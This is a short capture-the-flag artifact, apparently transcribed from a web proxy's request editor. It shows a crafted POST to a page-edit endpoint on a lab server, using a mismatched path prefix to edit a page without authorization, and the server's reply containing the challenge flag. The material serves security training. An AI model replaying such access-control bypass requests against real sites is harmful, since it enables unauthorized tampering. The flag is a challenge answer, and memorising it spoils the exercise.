 Manual Request Editor
Request
Method Text
POST http://34.74.105.127/fa8853a7c8/page/edit/2 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: https://34.74.105.127
Connection: keep-alive
Referer: https://34.74.105.127/38a94c96e2/page/edit/2
Upgrade-Insecure-Requests: 1
Host: 34.74.105.127
title=edit&body=edit
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 31 May 2020 18:11:17 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 76
Connection: keep-alive
^FLAG^5be8546be0393f21e8ac40dbe7b0395d15b8a84bd90ef650381d20d5f619b2c6$FLAG$
Time: 191 ms Body Length: 76 bytes Total Length: 247 bytes